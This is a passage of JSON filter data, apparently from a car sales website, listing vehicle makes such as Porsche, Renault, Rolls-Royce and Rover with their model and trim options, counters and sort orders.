lue":"Panamera","Name":"Panamera","Counter":0,"Selected":false,"Sort":16},{"Id":"Models_Taycan","Value":"Taycan","Name":"Taycan","Counter":0,"Selected":false,"Sort":17}],"Trims":[{"Id":"Trims_10 Years Edition","Value":"10 Years Edition","Name":"10 Years Edition","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_4","Value":"4","Name":"4","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_4 Executive","Value":"4 Executive","Name":"4 Executive","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_40th Anniversary","Value":"40th Anniversary","Name":"40th Anniversary","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_4S","Value":"4S","Name":"4S","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_4S Black Edition","Value":"4S Black Edition","Name":"4S Black Edition","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_50 Years","Value":"50 Years","Name":"50 Years","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_50th Anniversary","Value":"50th Anniversary","Name":"50th Anniversary","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_Black Edition","Value":"Black Edition","Name":"Black Edition","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_Carrera","Value":"Carrera","Name":"Carrera","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_Carrera FH","Value":"Carrera FH","Name":"Carrera FH","Counter":0,"Selected":false,"Sort":10},{"Id":"Trims_Carrera Sport","Value":"Carrera Sport","Name":"Carrera Sport","Counter":0,"Selected":false,"Sort":11},{"Id":"Trims_Carrera Sport Body","Value":"Carrera Sport Body","Name":"Carrera Sport Body","Counter":0,"Selected":false,"Sort":12},{"Id":"Trims_Edition 50 Years Porsche Design","Value":"Edition 50 Years Porsche Design","Name":"Edition 50 Years Porsche Design","Counter":0,"Selected":false,"Sort":13},{"Id":"Trims_FH","Value":"FH","Name":"FH","Counter":0,"Selected":false,"Sort":14},{"Id":"Trims_Fi FH 2+2","Value":"Fi FH 2+2","Name":"Fi FH 2+2","Counter":0,"Selected":false,"Sort":15},{"Id":"Trims_GT2","Value":"GT2","Name":"GT2","Counter":0,"Selected":false,"Sort":16},{"Id":"Trims_GT3","Value":"GT3","Name":"GT3","Counter":0,"Selected":false,"Sort":17},{"Id":"Trims_GT3 RS","Value":"GT3 RS","Name":"GT3 RS","Counter":0,"Selected":false,"Sort":18},{"Id":"Trims_GT4","Value":"GT4","Name":"GT4","Counter":0,"Selected":false,"Sort":19},{"Id":"Trims_GTS","Value":"GTS","Name":"GTS","Counter":0,"Selected":false,"Sort":20},{"Id":"Trims_Lux FH","Value":"Lux FH","Name":"Lux FH","Counter":0,"Selected":false,"Sort":21},{"Id":"Trims_Platinum Edition","Value":"Platinum Edition","Name":"Platinum Edition","Counter":0,"Selected":false,"Sort":22},{"Id":"Trims_R","Value":"R","Name":"R","Counter":0,"Selected":false,"Sort":23},{"Id":"Trims_RS 60 Spyder","Value":"RS 60 Spyder","Name":"RS 60 Spyder","Counter":0,"Selected":false,"Sort":24},{"Id":"Trims_S","Value":"S","Name":"S","Counter":0,"Selected":false,"Sort":25},{"Id":"Trims_S Black Edition","Value":"S Black Edition","Name":"S Black Edition","Counter":0,"Selected":false,"Sort":26},{"Id":"Trims_S Design Edition 1","Value":"S Design Edition 1","Name":"S Design Edition 1","Counter":0,"Selected":false,"Sort":27},{"Id":"Trims_S Hybrid","Value":"S Hybrid","Name":"S Hybrid","Counter":0,"Selected":false,"Sort":28},{"Id":"Trims_S Platinum Edition","Value":"S Platinum Edition","Name":"S Platinum Edition","Counter":0,"Selected":false,"Sort":29},{"Id":"Trims_S Sport Edition","Value":"S Sport Edition","Name":"S Sport Edition","Counter":0,"Selected":false,"Sort":30},{"Id":"Trims_S/T","Value":"S/T","Name":"S/T","Counter":0,"Selected":false,"Sort":31},{"Id":"Trims_S2 FH 2+2","Value":"S2 FH 2+2","Name":"S2 FH 2+2","Counter":0,"Selected":false,"Sort":32},{"Id":"Trims_Sport Edition","Value":"Sport Edition","Name":"Sport Edition","Counter":0,"Selected":false,"Sort":33},{"Id":"Trims_Spyder","Value":"Spyder","Name":"Spyder","Counter":0,"Selected":false,"Sort":34},{"Id":"Trims_Spyder RS","Value":"Spyder RS","Name":"Spyder RS","Counter":0,"Selected":false,"Sort":35},{"Id":"Trims_Style Edition","Value":"Style Edition","Name":"Style Edition","Counter":0,"Selected":false,"Sort":36},{"Id":"Trims_T","Value":"T","Name":"T","Counter":0,"Selected":false,"Sort":37},{"Id":"Trims_Targa","Value":"Targa","Name":"Targa","Counter":0,"Selected":false,"Sort":38},{"Id":"Trims_Turbo","Value":"Turbo","Name":"Turbo","Counter":0,"Selected":false,"Sort":39},{"Id":"Trims_Turbo Executive","Value":"Turbo Executive","Name":"Turbo Executive","Counter":0,"Selected":false,"Sort":40},{"Id":"Trims_Turbo GT","Value":"Turbo GT","Name":"Turbo GT","Counter":0,"Selected":false,"Sort":41},{"Id":"Trims_Turbo Performance","Value":"Turbo Performance","Name":"Turbo Performance","Counter":0,"Selected":false,"Sort":42},{"Id":"Trims_Turbo S","Value":"Turbo S","Name":"Turbo S","Counter":0,"Selected":false,"Sort":43},{"Id":"Trims_Turbo S Executive","Value":"Turbo S Executive","Name":"Turbo S Executive","Counter":0,"Selected":false,"Sort":44},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":45}],"Selected":false,"Counter":226,"Sort":46},{"Id":"Makes_Proton","Name":"Proton","Value":"Proton","Models":[{"Id":"Models_GEN-2","Value":"GEN-2","Name":"GEN-2","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Savvy","Value":"Savvy","Name":"Savvy","Counter":0,"Selected":false,"Sort":1}],"Trims":[{"Id":"Trims_GLS","Value":"GLS","Name":"GLS","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_Style","Value":"Style","Name":"Style","Counter":0,"Selected":false,"Sort":1}],"Selected":false,"Counter":0,"Sort":103},{"Id":"Makes_Radical","Name":"Radical","Value":"Radical","Models":[{"Id":"Models_Rapture","Value":"Rapture","Name":"Rapture","Counter":0,"Selected":false,"Sort":0}],"Trims":[{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":0}],"Selected":false,"Counter":0,"Sort":104},{"Id":"Makes_Reliant","Name":"Reliant","Value":"Reliant","Models":[{"Id":"Models_Regal","Value":"Regal","Name":"Regal","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Robin","Value":"Robin","Name":"Robin","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_Sabre","Value":"Sabre","Name":"Sabre","Counter":0,"Selected":false,"Sort":2}],"Trims":[{"Id":"Trims_LX","Value":"LX","Name":"LX","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_SLX","Value":"SLX","Name":"SLX","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":2}],"Selected":false,"Counter":0,"Sort":105},{"Id":"Makes_Renault","Name":"Renault","Value":"Renault","Models":[{"Id":"Models_11","Value":"11","Name":"11","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_12","Value":"12","Name":"12","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_4","Value":"4","Name":"4","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_5","Value":"5","Name":"5","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_5 E-Tech electric","Value":"5 E-Tech electric","Name":"5 E-Tech electric","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_Arkana","Value":"Arkana","Name":"Arkana","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_Austral","Value":"Austral","Name":"Austral","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_Captur","Value":"Captur","Name":"Captur","Counter":0,"Selected":false,"Sort":7},{"Id":"Models_Clio","Value":"Clio","Name":"Clio","Counter":0,"Selected":false,"Sort":8},{"Id":"Models_Espace","Value":"Espace","Name":"Espace","Counter":0,"Selected":false,"Sort":9},{"Id":"Models_Fuego","Value":"Fuego","Name":"Fuego","Counter":0,"Selected":false,"Sort":10},{"Id":"Models_Grand Espace","Value":"Grand Espace","Name":"Grand Espace","Counter":0,"Selected":false,"Sort":11},{"Id":"Models_Grand Modus","Value":"Grand Modus","Name":"Grand Modus","Counter":0,"Selected":false,"Sort":12},{"Id":"Models_Grand Scenic","Value":"Grand Scenic","Name":"Grand Scenic","Counter":0,"Selected":false,"Sort":13},{"Id":"Models_Kadjar","Value":"Kadjar","Name":"Kadjar","Counter":0,"Selected":false,"Sort":14},{"Id":"Models_Kangoo","Value":"Kangoo","Name":"Kangoo","Counter":0,"Selected":false,"Sort":15},{"Id":"Models_Kangoo Maxi","Value":"Kangoo Maxi","Name":"Kangoo Maxi","Counter":0,"Selected":false,"Sort":16},{"Id":"Models_Koleos","Value":"Koleos","Name":"Koleos","Counter":0,"Selected":false,"Sort":17},{"Id":"Models_Laguna","Value":"Laguna","Name":"Laguna","Counter":0,"Selected":false,"Sort":18},{"Id":"Models_Master","Value":"Master","Name":"Master","Counter":0,"Selected":false,"Sort":19},{"Id":"Models_Megane","Value":"Megane","Name":"Megane","Counter":0,"Selected":false,"Sort":20},{"Id":"Models_Megane E Tech","Value":"Megane E Tech","Name":"Megane E Tech","Counter":0,"Selected":false,"Sort":21},{"Id":"Models_Modus","Value":"Modus","Name":"Modus","Counter":0,"Selected":false,"Sort":22},{"Id":"Models_Other","Value":"Other","Name":"Other","Counter":0,"Selected":false,"Sort":23},{"Id":"Models_Scenic","Value":"Scenic","Name":"Scenic","Counter":0,"Selected":false,"Sort":24},{"Id":"Models_Scenic E-Tech","Value":"Scenic E-Tech","Name":"Scenic E-Tech","Counter":0,"Selected":false,"Sort":25},{"Id":"Models_Scenic Xmod","Value":"Scenic Xmod","Name":"Scenic Xmod","Counter":0,"Selected":false,"Sort":26},{"Id":"Models_Spider","Value":"Spider","Name":"Spider","Counter":0,"Selected":false,"Sort":27},{"Id":"Models_Trafic","Value":"Trafic","Name":"Trafic","Counter":0,"Selected":false,"Sort":28},{"Id":"Models_Twingo","Value":"Twingo","Name":"Twingo","Counter":0,"Selected":false,"Sort":29},{"Id":"Models_Twizy","Value":"Twizy","Name":"Twizy","Counter":0,"Selected":false,"Sort":30},{"Id":"Models_Wind","Value":"Wind","Name":"Wind","Counter":0,"Selected":false,"Sort":31},{"Id":"Models_Zoe","Value":"Zoe","Name":"Zoe","Counter":0,"Selected":false,"Sort":32}],"Trims":[{"Id":"Trims_20th Anniversary","Value":"20th Anniversary","Name":"20th Anniversary","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_Atelier Alpine","Value":"Atelier Alpine","Name":"Atelier Alpine","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_Authentique","Value":"Authentique","Name":"Authentique","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_Bizu","Value":"Bizu","Name":"Bizu","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_BOSE Launch Edition","Value":"BOSE Launch Edition","Name":"BOSE Launch Edition","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_Campus","Value":"Campus","Name":"Campus","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_Campus 2007","Value":"Campus 2007","Name":"Campus 2007","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_Campus Sport","Value":"Campus Sport","Name":"Campus Sport","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_Collection","Value":"Collection","Name":"Collection","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_Dynamique","Value":"Dynamique","Name":"Dynamique","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_Dynamique +","Value":"Dynamique +","Name":"Dynamique +","Counter":0,"Selected":false,"Sort":10},{"Id":"Trims_Dynamique Intens","Value":"Dynamique Intens","Name":"Dynamique Intens","Counter":0,"Selected":false,"Sort":11},{"Id":"Trims_Dynamique MediaNav","Value":"Dynamique MediaNav","Name":"Dynamique MediaNav","Counter":0,"Selected":false,"Sort":12},{"Id":"Trims_Dynamique Nav","Value":"Dynamique Nav","Name":"Dynamique Nav","Counter":0,"Selected":false,"Sort":13},{"Id":"Trims_Dynamique S","Value":"Dynamique S","Name":"Dynamique S","Counter":0,"Selected":false,"Sort":14},{"Id":"Trims_Dynamique S MediaNav","Value":"Dynamique S MediaNav","Name":"Dynamique S MediaNav","Counter":0,"Selected":false,"Sort":15},{"Id":"Trims_Dynamique S Nav","Value":"Dynamique S Nav","Name":"Dynamique S Nav","Counter":0,"Selected":false,"Sort":16},{"Id":"Trims_Dynamique SE Nav","Value":"Dynamique SE Nav","Name":"Dynamique SE Nav","Counter":0,"Selected":false,"Sort":17},{"Id":"Trims_Dynamique TomTom","Value":"Dynamique TomTom","Name":"Dynamique TomTom","Counter":0,"Selected":false,"Sort":18},{"Id":"Trims_Engineered","Value":"Engineered","Name":"Engineered","Counter":0,"Selected":false,"Sort":19},{"Id":"Trims_Engineered Bose Edition","Value":"Engineered Bose Edition","Name":"Engineered Bose Edition","Counter":0,"Selected":false,"Sort":20},{"Id":"Trims_EQUILIBRE","Value":"EQUILIBRE","Name":"EQUILIBRE","Counter":0,"Selected":false,"Sort":21},{"Id":"Trims_Esprit Alpine","Value":"Esprit Alpine","Name":"Esprit Alpine","Counter":0,"Selected":false,"Sort":22},{"Id":"Trims_Evolution","Value":"Evolution","Name":"Evolution","Counter":0,"Selected":false,"Sort":23},{"Id":"Trims_Expression","Value":"Expression","Name":"Expression","Counter":0,"Selected":false,"Sort":24},{"Id":"Trims_Expression +","Value":"Expression +","Name":"Expression +","Counter":0,"Selected":false,"Sort":25},{"Id":"Trims_Expression+","Value":"Expression+","Name":"Expression+","Counter":0,"Selected":false,"Sort":26},{"Id":"Trims_Extreme","Value":"Extreme","Name":"Extreme","Counter":0,"Selected":false,"Sort":27},{"Id":"Trims_Extreme 4","Value":"Extreme 4","Name":"Extreme 4","Counter":0,"Selected":false,"Sort":28},{"Id":"Trims_Extreme II","Value":"Extreme II","Name":"Extreme II","Counter":0,"Selected":false,"Sort":29},{"Id":"Trims_Fidji","Value":"Fidji","Name":"Fidji","Counter":0,"Selected":false,"Sort":30},{"Id":"Trims_Freeway","Value":"Freeway","Name":"Freeway","Counter":0,"Selected":false,"Sort":31},{"Id":"Trims_Gordini","Value":"Gordini","Name":"Gordini","Counter":0,"Selected":false,"Sort":32},{"Id":"Trims_Grande","Value":"Grande","Name":"Grande","Counter":0,"Selected":false,"Sort":33},{"Id":"Trims_GT","Value":"GT","Name":"GT","Counter":0,"Selected":false,"Sort":34},{"Id":"Trims_GT Edition","Value":"GT Edition","Name":"GT Edition","Counter":0,"Selected":false,"Sort":35},{"Id":"Trims_GT Line","Value":"GT Line","Name":"GT Line","Counter":0,"Selected":false,"Sort":36},{"Id":"Trims_GT Line +","Value":"GT Line +","Name":"GT Line +","Counter":0,"Selected":false,"Sort":37},{"Id":"Trims_GT Line Nav","Value":"GT Line Nav","Name":"GT Line Nav","Counter":0,"Selected":false,"Sort":38},{"Id":"Trims_GT Line TomTom","Value":"GT Line TomTom","Name":"GT Line TomTom","Counter":0,"Selected":false,"Sort":39},{"Id":"Trims_GT Nav","Value":"GT Nav","Name":"GT Nav","Counter":0,"Selected":false,"Sort":40},{"Id":"Trims_Iconic","Value":"Iconic","Name":"Iconic","Counter":0,"Selected":false,"Sort":41},{"Id":"Trims_Iconic 25 Nav","Value":"Iconic 25 Nav","Name":"Iconic 25 Nav","Counter":0,"Selected":false,"Sort":42},{"Id":"Trims_Iconic Edition","Value":"Iconic Edition","Name":"Iconic Edition","Counter":0,"Selected":false,"Sort":43},{"Id":"Trims_Iconic Esprit Alpine","Value":"Iconic Esprit Alpine","Name":"Iconic Esprit Alpine","Counter":0,"Selected":false,"Sort":44},{"Id":"Trims_Iconic Five","Value":"Iconic Five","Name":"Iconic Five","Counter":0,"Selected":false,"Sort":45},{"Id":"Trims_Iconic II Nav","Value":"Iconic II Nav","Name":"Iconic II Nav","Counter":0,"Selected":false,"Sort":46},{"Id":"Trims_Iconic Nav","Value":"Iconic Nav","Name":"Iconic Nav","Counter":0,"Selected":false,"Sort":47},{"Id":"Trims_I-Music","Value":"I-Music","Name":"I-Music","Counter":0,"Selected":false,"Sort":48},{"Id":"Trims_Initiale","Value":"Initiale","Name":"Initiale","Counter":0,"Selected":false,"Sort":49},{"Id":"Trims_Initiale TomTom","Value":"Initiale TomTom","Name":"Initiale TomTom","Counter":0,"Selected":false,"Sort":50},{"Id":"Trims_Knight Edition","Value":"Knight Edition","Name":"Knight Edition","Counter":0,"Selected":false,"Sort":51},{"Id":"Trims_Launch Edition","Value":"Launch Edition","Name":"Launch Edition","Counter":0,"Selected":false,"Sort":52},{"Id":"Trims_Limited","Value":"Limited","Name":"Limited","Counter":0,"Selected":false,"Sort":53},{"Id":"Trims_Limited Nav","Value":"Limited Nav","Name":"Limited Nav","Counter":0,"Selected":false,"Sort":54},{"Id":"Trims_Lutecia SE","Value":"Lutecia SE","Name":"Lutecia SE","Counter":0,"Selected":false,"Sort":55},{"Id":"Trims_Maxim","Value":"Maxim","Name":"Maxim","Counter":0,"Selected":false,"Sort":56},{"Id":"Trims_Monaco","Value":"Monaco","Name":"Monaco","Counter":0,"Selected":false,"Sort":57},{"Id":"Trims_Monaco GP","Value":"Monaco GP","Name":"Monaco GP","Counter":0,"Selected":false,"Sort":58},{"Id":"Trims_Oasis","Value":"Oasis","Name":"Oasis","Counter":0,"Selected":false,"Sort":59},{"Id":"Trims_Play","Value":"Play","Name":"Play","Counter":0,"Selected":false,"Sort":60},{"Id":"Trims_Privilege","Value":"Privilege","Name":"Privilege","Counter":0,"Selected":false,"Sort":61},{"Id":"Trims_Privilege TomTom","Value":"Privilege TomTom","Name":"Privilege TomTom","Counter":0,"Selected":false,"Sort":62},{"Id":"Trims_Pzaz","Value":"Pzaz","Name":"Pzaz","Counter":0,"Selected":false,"Sort":63},{"Id":"Trims_R.S. Line","Value":"R.S. Line","Name":"R.S. Line","Counter":0,"Selected":false,"Sort":64},{"Id":"Trims_R.S.Line","Value":"R.S.Line","Name":"R.S.Line","Counter":0,"Selected":false,"Sort":65},{"Id":"Trims_Renaultsport","Value":"Renaultsport","Name":"Renaultsport","Counter":0,"Selected":false,"Sort":66},{"Id":"Trims_Renaultsport 172","Value":"Renaultsport 172","Name":"Renaultsport 172","Counter":0,"Selected":false,"Sort":67},{"Id":"Trims_Renaultsport 182","Value":"Renaultsport 182","Name":"Renaultsport 182","Counter":0,"Selected":false,"Sort":68},{"Id":"Trims_Renaultsport 182 Cup","Value":"Renaultsport 182 Cup","Name":"Renaultsport 182 Cup","Counter":0,"Selected":false,"Sort":69},{"Id":"Trims_Renaultsport 197","Value":"Renaultsport 197","Name":"Renaultsport 197","Counter":0,"Selected":false,"Sort":70},{"Id":"Trims_Renaultsport 197 Cup","Value":"Renaultsport 197 Cup","Name":"Renaultsport 197 Cup","Counter":0,"Selected":false,"Sort":71},{"Id":"Trims_Renaultsport 255","Value":"Renaultsport 255","Name":"Renaultsport 255","Counter":0,"Selected":false,"Sort":72},{"Id":"Trims_Renaultsport 265","Value":"Renaultsport 265","Name":"Renaultsport 265","Counter":0,"Selected":false,"Sort":73},{"Id":"Trims_Renaultsport 265 Red Bull RB8","Value":"Renaultsport 265 Red Bull RB8","Name":"Renaultsport 265 Red Bull RB8","Counter":0,"Selected":false,"Sort":74},{"Id":"Trims_Renaultsport Cup","Value":"Renaultsport Cup","Name":"Renaultsport Cup","Counter":0,"Selected":false,"Sort":75},{"Id":"Trims_Renaultsport F1 Team R26","Value":"Renaultsport F1 Team R26","Name":"Renaultsport F1 Team R26","Counter":0,"Selected":false,"Sort":76},{"Id":"Trims_Renaultsport Lux Nav","Value":"Renaultsport Lux Nav","Name":"Renaultsport Lux Nav","Counter":0,"Selected":false,"Sort":77},{"Id":"Trims_Renaultsport Nav","Value":"Renaultsport Nav","Name":"Renaultsport Nav","Counter":0,"Selected":false,"Sort":78},{"Id":"Trims_Renaultsport Nav 275","Value":"Renaultsport Nav 275","Name":"Renaultsport Nav 275","Counter":0,"Selected":false,"Sort":79},{"Id":"Trims_Renaultsport Silverstone GP","Value":"Renaultsport Silverstone GP","Name":"Renaultsport Silverstone GP","Counter":0,"Selected":false,"Sort":80},{"Id":"Trims_Renaultsport Trophy","Value":"Renaultsport Trophy","Name":"Renaultsport Trophy","Counter":0,"Selected":false,"Sort":81},{"Id":"Trims_Renaultsport Trophy Nav","Value":"Renaultsport Trophy Nav","Name":"Renaultsport Trophy Nav","Counter":0,"Selected":false,"Sort":82},{"Id":"Trims_Renaultsport Trophy-R","Value":"Renaultsport Trophy-R","Name":"Renaultsport Trophy-R","Counter":0,"Selected":false,"Sort":83},{"Id":"Trims_Rip Curl","Value":"Rip Curl","Name":"Rip Curl","Counter":0,"Selected":false,"Sort":84},{"Id":"Trims_Rive Gauche","Value":"Rive Gauche","Name":"Rive Gauche","Counter":0,"Selected":false,"Sort":85},{"Id":"Trims_Riviera","Value":"Riviera","Name":"Riviera","Counter":0,"Selected":false,"Sort":86},{"Id":"Trims_RS Line","Value":"RS Line","Name":"RS Line","Counter":0,"Selected":false,"Sort":87},{"Id":"Trims_S","Value":"S","Name":"S","Counter":0,"Selected":false,"Sort":88},{"Id":"Trims_S Edition","Value":"S Edition","Name":"S Edition","Counter":0,"Selected":false,"Sort":89},{"Id":"Trims_SE","Value":"SE","Name":"SE","Counter":0,"Selected":false,"Sort":90},{"Id":"Trims_SE Edition","Value":"SE Edition","Name":"SE Edition","Counter":0,"Selected":false,"Sort":91},{"Id":"Trims_SE Limited","Value":"SE Limited","Name":"SE Limited","Counter":0,"Selected":false,"Sort":92},{"Id":"Trims_Signature","Value":"Signature","Name":"Signature","Counter":0,"Selected":false,"Sort":93},{"Id":"Trims_Signature Nav","Value":"Signature Nav","Name":"Signature Nav","Counter":0,"Selected":false,"Sort":94},{"Id":"Trims_Signature S Nav","Value":"Signature S Nav","Name":"Signature S Nav","Counter":0,"Selected":false,"Sort":95},{"Id":"Trims_Signature X Nav","Value":"Signature X Nav","Name":"Signature X Nav","Counter":0,"Selected":false,"Sort":96},{"Id":"Trims_Sport Spider","Value":"Sport Spider","Name":"Sport Spider","Counter":0,"Selected":false,"Sort":97},{"Id":"Trims_Tech Run","Value":"Tech Run","Name":"Tech Run","Counter":0,"Selected":false,"Sort":98},{"Id":"Trims_Techno","Value":"Techno","Name":"Techno","Counter":0,"Selected":false,"Sort":99},{"Id":"Trims_Techno Esprit Alpine","Value":"Techno Esprit Alpine","Name":"Techno Esprit Alpine","Counter":0,"Selected":false,"Sort":100},{"Id":"Trims_Techno+","Value":"Techno+","Name":"Techno+","Counter":0,"Selected":false,"Sort":101},{"Id":"Trims_The Colour Run","Value":"The Colour Run","Name":"The Colour Run","Counter":0,"Selected":false,"Sort":102},{"Id":"Trims_TomTom Edition","Value":"TomTom Edition","Name":"TomTom Edition","Counter":0,"Selected":false,"Sort":103},{"Id":"Trims_Trophy","Value":"Trophy","Name":"Trophy","Counter":0,"Selected":false,"Sort":104},{"Id":"Trims_Trophy-R","Value":"Trophy-R","Name":"Trophy-R","Counter":0,"Selected":false,"Sort":105},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":106},{"Id":"Trims_Urban Nav","Value":"Urban Nav","Name":"Urban Nav","Counter":0,"Selected":false,"Sort":107},{"Id":"Trims_Williams","Value":"Williams","Name":"Williams","Counter":0,"Selected":false,"Sort":108}],"Selected":false,"Counter":568,"Sort":47},{"Id":"Makes_Riley","Name":"Riley","Value":"Riley","Models":[{"Id":"Models_Elf","Value":"Elf","Name":"Elf","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Other","Value":"Other","Name":"Other","Counter":0,"Selected":false,"Sort":1}],"Trims":[{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":0}],"Selected":false,"Counter":0,"Sort":106},{"Id":"Makes_Rolls-Royce","Name":"Rolls-Royce","Value":"Rolls-Royce","Models":[{"Id":"Models_20/25","Value":"20/25","Name":"20/25","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_20hp","Value":"20hp","Name":"20hp","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_25/30","Value":"25/30","Name":"25/30","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_Corniche","Value":"Corniche","Name":"Corniche","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_Cullinan","Value":"Cullinan","Name":"Cullinan","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_Cullinan Series II","Value":"Cullinan Series II","Name":"Cullinan Series II","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_Ghost","Value":"Ghost","Name":"Ghost","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_Phantom","Value":"Phantom","Name":"Phantom","Counter":0,"Selected":false,"Sort":7},{"Id":"Models_Phantom II","Value":"Phantom II","Name":"Phantom II","Counter":0,"Selected":false,"Sort":8},{"Id":"Models_Silver Cloud","Value":"Silver Cloud","Name":"Silver Cloud","Counter":0,"Selected":false,"Sort":9},{"Id":"Models_Silver Dawn","Value":"Silver Dawn","Name":"Silver Dawn","Counter":0,"Selected":false,"Sort":10},{"Id":"Models_Silver Seraph","Value":"Silver Seraph","Name":"Silver Seraph","Counter":0,"Selected":false,"Sort":11},{"Id":"Models_Silver Shadow","Value":"Silver Shadow","Name":"Silver Shadow","Counter":0,"Selected":false,"Sort":12},{"Id":"Models_Silver Spirit","Value":"Silver Spirit","Name":"Silver Spirit","Counter":0,"Selected":false,"Sort":13},{"Id":"Models_Silver Spur","Value":"Silver Spur","Name":"Silver Spur","Counter":0,"Selected":false,"Sort":14},{"Id":"Models_Silver Wraith","Value":"Silver Wraith","Name":"Silver Wraith","Counter":0,"Selected":false,"Sort":15},{"Id":"Models_Spectre","Value":"Spectre","Name":"Spectre","Counter":0,"Selected":false,"Sort":16},{"Id":"Models_Wraith","Value":"Wraith","Name":"Wraith","Counter":0,"Selected":false,"Sort":17}],"Trims":[{"Id":"Trims_Black Badge","Value":"Black Badge","Name":"Black Badge","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_II","Value":"II","Name":"II","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_Park Ward","Value":"Park Ward","Name":"Park Ward","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":3}],"Selected":false,"Counter":6,"Sort":48},{"Id":"Makes_Rover","Name":"Rover","Value":"Rover","Models":[{"Id":"Models_100","Value":"100","Name":"100","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_14","Value":"14","Name":"14","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_200","Value":"200","Name":"200","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_25","Value":"25","Name":"25","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_400","Value":"400","Name":"400","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_45","Value":"45","Name":"45","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_600","Value":"600","Name":"600","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_75","Value":"75","Name":"75","Counter":0,"Selected":false,"Sort":7},{"Id":"Models_Cabriolet","Value":"Cabriolet","Name":"Cabriolet","Counter":0,"Selected":false,"Sort":8},{"Id":"Models_Coupe","Value":"Coupe","Name":"Coupe","Counter":0,"Selected":false,"Sort":9},{"Id":"Models_Metro","Value":"Metro","Name":"Metro","Counter":0,"Selected":false,"Sort":10},{"Id":"Models_Mini","Value":"Mini","Name":"Mini","Counter":0,"Selected":false,"Sort":11},{"Id":"Models_Other","Value":"Other","Name":"Other","Counter":0,"Selected":false,"Sort":12},{"Id":"Models_P2","Value":"P2","Name":"P2","Counter":0,"Selected":false,"Sort":13},{"Id":"Models_P4","Value":"P4","Name":"P4","Counter":0,"Selected":false,"Sort":14},{"Id":"Models_P6","Value":"P6","Name":"P6","Counter":0,"Selected":false,"Sort":15},{"Id":"Models_P6B","Value":"P6B","Name":"P6B","Counter":0,"Selected":false,"Sort":16},{"Id":"Models_SD1","Value":"SD1","Name":"SD1","Counter":0,"Selected":false,"Sort":17}],"Trims":[{"Id":"Trims_Ascot","Value":"Ascot","Name":"Ascot","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_British Open Classic","Value":"British Open Classic","Name":"British Open Classic","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_City","Value":"City","Name":"City","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_Classic","Value":"Classic","Name":"Classic","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_Connoisseur","Value":"Connoisseur","Name":"Connoisseur","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_Connoisseur SE","Value":"Connoisseur SE","Name":"Connoisseur SE","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_Contemporary SE","Value":"Contemporary SE","Name":"Contemporary SE","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_Cooper","Value":"Cooper","Name":"Cooper","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_Cooper Sport","Value":"Cooper Sport","Name":"Cooper Sport","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_GSi","Value":"GSi","Name":"GSi","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_John Cooper LE","Value":"John Cooper LE","Name":"John Cooper 